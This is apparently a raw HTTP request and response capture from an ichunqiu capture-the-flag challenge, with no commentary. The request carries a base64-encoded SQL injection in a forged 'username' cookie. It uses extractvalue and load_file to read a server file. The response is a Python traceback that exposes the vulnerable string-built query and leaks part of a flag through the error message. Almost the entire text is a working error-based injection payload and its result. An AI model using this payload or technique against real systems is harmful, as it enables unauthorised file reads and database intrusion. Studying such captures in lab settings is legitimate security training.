 Raw Params Headers Hex
POST /lock HTTP/1.1
Host:
185afdbd31f240f78ff0083db0b65ed15d43a90a76834eb9.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://2aba68013efc4c31bcd37289fd9e989ca7e61b25d9b34892.game.ichunqi
u.com/login?next=%2F
Content-Length: 86
Cookie:
_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|1473487145;
username="2|1:0|10:1473509465|8:username|156:JyBhbmQgZXh0cmFjdHZhbH
VlKDEsIGNvbmNhdCgweDVjLCAobG9hZF9maWxlKDB4MmY3NjYxNzIyZjc3Nzc3NzJmN
jg3NDZkNmMyZjY2MzEzMzY3NWY2YzczNWY2ODY1NzI2NTJlNzQ3ODc0KSkpKS0tIA==
|0d599bf5ac1ac7d901781c49859dd859421ce91eea55966118b24edc2d92a629";
Connection: keep-alive
pass=1&email=1&_xsrf=2|a1da053a|0efdec23a24c60d517dd38a3afac0df4|14
73487145&password=1
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: ASERVER/1.8.0-3
Date: Sat, 10 Sep 2016 12:11:26 GMT
Content-Type: text/plain
Content-Length: 1203
Connection: keep-alive
Set-Cookie: __ads_session=ZJcuQqRlyAhgL4kADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86
_64.egg/tornado/web.py", line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and
password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where
"+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148,
in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136,
in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234,
in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line
174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py",
line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error:
'\\flag{6276c654-bc33-4acb-805b-3c'")